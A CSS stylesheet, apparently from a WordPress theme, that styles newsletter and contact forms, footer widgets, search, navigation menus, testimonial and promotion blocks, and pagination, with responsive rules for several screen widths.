.newsletter-post-wraper.home-block .form-block .form-holder form input[type='text'], 
.newsletter-post-wraper.home-block .form-block .form-holder form input[type='email'] {
    background: #F4F5F7;
    border-radius: 0;
    padding: 10px 20px;
    border: 0;
    margin-bottom: 5px;
 }
.newsletter-post-wraper.home-block .form-block .form-holder form input[type='submit'] {
    width: 100%;
    border-radius: 0;
    border: 0;
    background: var(--primary-color);
    color: var(--light-color);
    text-transform: capitalize;
    height: 44px;
    margin-top: -12px;
}
.newsletter-post-wraper.home-block .form-block .form-holder form input[type='submit']:hover {
   background: var(--secondary-color);
}
.newsletter-post-wraper.home-block .text-block {
    padding-right: 12%;
}
.footer-section .f-block .widget_block h1 {
    margin: -4px 0 -20px;
}
.footer-section .f-block .widget_block h2 {
    margin: 0;
}
.footer-section .f-block .widget_block h3 {
   margin: 0 0 -15px;
}
.footer-section .f-block .widget_block h4 {
   margin: 0 0 -12px;
}
.footer-section .f-block .widget_block h5 {
    margin: 8px 0 -11px;
}
.footer-section .f-block .widget_block h6 {
    margin: 8px 0 -6px;
}
.wp-block-search .wp-block-search__inside-wrapper {
    display: inline-flex;
    width: 100%;
}
.wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: var(--light-color);
    margin-left: 0;
    border-radius: 0;
}
.wp-block-search .wp-block-search__input {
    border-radius: 0;
    padding: 8px 10px;
    background: #F4F5F7;
    border: 0;
}
.wp-block-search .wp-block-search__button:hover {
   background: var(--secondary-color);
}
.wp-block-search .wp-block-search__button svg {
    fill: var(--light-color);
    font-size: 20px;
}
@media(max-width:1660px){
   .testimonial-wraper.home-block .testimonial-carosuel {
      padding-left: 140px;
   }
}
@media(max-width:1460px){
   .testimonial-wraper.home-block .testimonial-carosuel {
      padding-left: 165px;
   }
}
@media (max-width: 991px) {
   #masthead a:hover{
	   transform: scale(1.0);
   }
   .mobile-cta{
	   display: grid;
   }
   .site-footer .site-info {
       grid-template-columns: repeat(auto-fit, minmax(100%,1fr));
   }
   .footer-credit {
      text-align: center;
   }
   .home-services-bottom-menu {
       text-align: center;
       padding-top: 20px;
   }
   /*div[class*=header-layout-] .top-header{
      display: none;
   }*/
   .middle-header{
	   display: none;
   }
   .header-layout-1 .middle-header,
   .header-layout-3 .middle-header{
	   display: block;
   }
   .bottom-header{
	   padding: 20px 0;
	   border: 0;
   }
   .bottom-header .container{
	   display: flex;
	   flex-wrap: wrap;
	   justify-content: space-between;
	   align-items: center;
   }
   .bottom-header .site-branding{
	   display: block;
   }
   .main-navigation ul li a{
	   padding: 10px 0;
	   width: 100%;
   }
   .main-navigation ul li.page_item_has_children > a::before,
   .main-navigation ul li.menu-item-has-children > a::before{
	   right: 5px;
   }
   .main-navigation ul li ul li.page_item_has_children > a::before, 
   .main-navigation ul li ul li.menu-item-has-children > a::before{
	   right: 15px;
   }
   .main-navigation ul li ul li.page_item_has_children > a::before, 
   .main-navigation ul li ul li.menu-item-has-children > a::before{
	   content: "\f107";
   }
   .main-navigation ul ul {
	   visibility: initial;
	   opacity: 1;
	   transition: initial;
	   top: initial;
	   left: initial;
	   width: 100%;
	   position: static;
	   z-index: 999;
	   transform-origin: initial;
	   animation-fill-mode: initial;
	   transform: initial;
	   box-shadow: initial;
	   height: 0;
	   overflow: hidden;
   }
   .main-navigation li {
	   display: block;
   }
   
   .main-navigation .menu{
	   display: none;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   right: 0;
	   box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
	   padding: 0 15px;
	   z-index: 99999;
	   background-color: var(--light-color);
   }
   .menu-toggle,
   .main-navigation.toggled .menu{
	   display: block;
   }
   .main-navigation ul li:hover > ul,
   .main-navigation ul li:focus > ul,
   .main-navigation ul li.focus > ul{
	   height: auto;
	   overflow: visible;
	   z-index: 1000;
	   border: 1px solid #ddd;
   }
   .main-navigation ul ul ul{
	   left: initial;
	   top: initial;
	   border-style: solid none none;
	   border-top: 1px solid #ddd;
   }
   .header-background-one .caption-holder {
	   max-width: 100%;
   }
   .header-background-one .img-holder img {
	   object-fit: cover;
	   height: 100%;
	   width: 100%;
   }
   .inside-page.promotion-detail .testimonial-layout-4{
	   grid-template-columns: repeat(2, 1fr);
   }
   .text-block .button-group a.btn {
       padding: 10px 20px;
    }
   .testimonial-wraper.home-block:after {
      left: 34%;
      border-width: 100vh 110px 0 0;
   }
   .testimonial-wraper.home-block .testimonial-carosuel {
      padding-left: 138px;
   }
   .home-services-bottom-menu ul li{
      padding: 0 8px;
   }
   .category-archive .col-sm-12 .grid-view {
       column-count: 2;
   }
}
@media (max-width: 767px) {
   .header-background-one .row{
	   flex-direction: column-reverse;
   }
   .header-background-one .row [class*=col-]:first-child:after{
	   content: none;
   }
   .header-background-one .img-holder {
	   width: 100%;
	   margin: 15px 0;
   }
   .header-background-one .caption-holder{
	   padding: 15px 0 30px;
   }
   .banner-blocks{
   	padding: 50px 0;
   }
   .col-sm-9,
   .col-sm-8,
   .col-sm-7,
   .col-sm-6,
   .col-sm-5,
   .col-sm-4,
   .col-sm-3{
	   width: 100%;
   }
   .blog-list-block {
	   margin: 0 0 30px;
   }
   .footer-section{
	   padding: 30px 0;
   }
   .footer-section .f-block:last-child .widget{
	   margin: 0;
   }
   .promotions-layout-2 .promotion-block,
   .col-3-view{
	   grid-template-columns: repeat(2,1fr);
   }
   .promotions-layout-2 .promotion-block, .col-3-view {
       grid-template-columns: repeat(2,minmax(246px, 1fr));
   }
   .inside-page.testimonial-archive .testimonial-layout-4{
	   grid-template-columns: 1fr;
   }
   .promotion-archive .promotion-block .promotion-holder, 
   .realted-promotions .promotion-block .promotion-holder{
      width: 47%;
   }
   .widget{
	   margin-bottom: 20px;
   }
   .contact-page .contact-info{
      margin: 50px 0 0;
   }
   aside{
      margin: 30px 0 0;
   }
   .home-pomotion-header {
      display: inline-block;
   } 
   .promotion-list .col-sm-4 {
       width: 50%;
   }
   .home-pomotion-header .col-sm-4 {
      text-align: left;
   }
   .about-wraper .container {
      display: inline-block;
   }

   .about-wraper .text-block {
       width: 100%;
       margin: 0 0 30px 0;
   }
   .about-wraper .image-block {
      width: 100%;
   }
   .testimonial-wraper.home-block:after{
      display: none;
   }
   .testimonial-wraper.home-block .container .row {
      display: block;
      background: var(--primary-color);
   }
   .testimonial-wraper.home-block .testimonial-carosuel {
      background: #fff;
      padding: 30px 15px 50px;
   }
   .testimonial-wraper.home-block .testimonial-info {
       padding-top: 192px;
   }
   .single-abt_team .team-title {
       margin: 20px 0 4px;
   }
   .single-page-author-block.author-post .author-box .author-details.col-sm-8 {
       padding: 20px 0 0;
   }
   .author-info-box .col-sm-8 h3 {
       margin: 20px 0 0;
   }
   .author-related-post .grid-view {
       column-count: 2;
   }
   aside .widget, .sidebar .widget {
       padding: 20px;
       border: 1px solid #ddd;;
   }
   aside#secondary section.widget:after {
       left: 0;
       width: 99.5%;
   }
   .tag-list.left-sidebar,
    .tag-list.right-sidebar,
    .col-sm-4.tag-sidebar,
    .col-sm-4.single-post-sidebar.right-sidebar,
    .col-sm-4.single-post-sidebar.left-sidebar,
    .team-archive .col-sm-4.left-sidebar ,
    .team-archive .col-sm-4.right-sidebar {
       padding-right: 15px;
       padding-left: 15px;
   }
   .bottom-header.sticky-menu {
      position: relative !important;
   }
   .top-header.header-wrapper {
       display: none;
   }
}
@media only screen and (max-width: 656px){
   .promotion-list .promotion-holder .img-holder {
      height: auto;
   }
   .promotion-list .promotion-holder .img-holder img {
       height: auto;
       object-fit: contain;
       min-width: auto;
   }

}
@media only screen and (max-width: 575px){
   .top-header .container{
      display: block;
   }
   .social-links li {
       margin: 0 12px 12px 0 !important;
   }
   .header-layout-3 .social-links li,
   .header-layout-4 .social-links li{
      margin: 12px 12px 0 0 !important;
   }
   .header-layout-5 .social-links li{
      margin: 0 12px 0 0 !important;
   }
   .inside-page .col-sm-9 .promotions-layout-2 .promotion-block,
   .promotions-layout-2 .promotion-block,
   .col-3-view{
	   grid-template-columns: 1fr;
   }
   .grid-view,
   .promotions-layout-2.masionary-view .promotion-block{
	   column-count: 1;
   }
   .list-view .news-snippet .featured-image,
   .list-view .news-snippet .summary{
	   width: 100%;
   }
   .search-form label,
   .search-form input[type=submit]{
	   width: 100%;
   }
   .search-form label{
	   margin: 0 0 10px;
   }
   .team-detail .img-info-block{
      grid-template-columns: 1fr;
      grid-gap: 10px;
   }
   .promotion-list .col-sm-4 {
       width: 100%;
   }
   .cta-wraper.home-block h1.text-light {
       font-size: 26px;
   }
   .realted-promotions .promotion-block {
       column-count: 1;
       display: inline-block;
   }
   .realted-promotions .promotion-block .promotion-holder {
       width: 100%;
       margin: 0 0 20px;
    }
    .category-archive .col-sm-12 .grid-view {
       column-count: 1;
   }
   .list-view .news-snippet .featured-image + .summary {
       width: 100%;
       padding-left: 0;
   }
   .sidebar-enabled .list-view .news-snippet .featured-image,
   .sidebar-enabled  .list-view .news-snippet .featured-image + .summary {
       width: 100%;
   }
   .author-related-post .grid-view {
       column-count: 1;
   }
   .promotions-layout-2 .promotion-block, .col-3-view {
      grid-template-columns: repeat(1,minmax(246px, 1fr));
   }
   .promotion-archive .promotion-block .promotion-holder, 
   .realted-promotions .promotion-block .promotion-holder {
       width: 100%;
   }
 
}

@media(max-width:360px){
   .cta-wraper.home-block .button-group {
       display: inline-block;
       margin-top: 0;
       margin-bottom: 20px;
   }
}
/*Form Style*/
.at-form-style span.wpcf7-form-control-wrap input, 
.at-form-style span.wpcf7-form-control-wrap textarea, 
.at-form-style span.wpcf7-form-control-wrap select {
    background: var(--form-field-bg-color);
    border-color: var(--form-field-border-color);
    color: var(--form-field-text-color);
    padding: 12px;
}
.at-form-style span.wpcf7-form-control-wrap select {
    padding: 0 12px;
}
.default-form.primary-color span.wpcf7-form-control-wrap input,
.default-form.primary-color span.wpcf7-form-control-wrap textarea,
.default-form.primary-color span.wpcf7-form-control-wrap select{
   border-color: var(--primary-color);
}
.default-form.secondary-color span.wpcf7-form-control-wrap input,
.default-form.secondary-color span.wpcf7-form-control-wrap textarea,
.default-form.secondary-color span.wpcf7-form-control-wrap select{
   border-color: var(--secondary-color);
}

.home-services-pagination {
    text-align: center;
    width: 100%;
    display: block;
}
.home-services-pagination a, .home-services-pagination span.current {
    border: 1px solid #BDBDBD;
    padding: 4px 12px;
    margin: 0 4px;
    color: var(--text-color);
    display: inline-block;
}
.home-services-pagination span.current,
.home-services-pagination a:hover {
    background: var(--primary-color);
    color: var(--light-color);
    border-color: var(--primary-color);
}
.home-services-pagination a.prev, 
.home-services-pagination a.next {
   border-color: var(--light-color);
}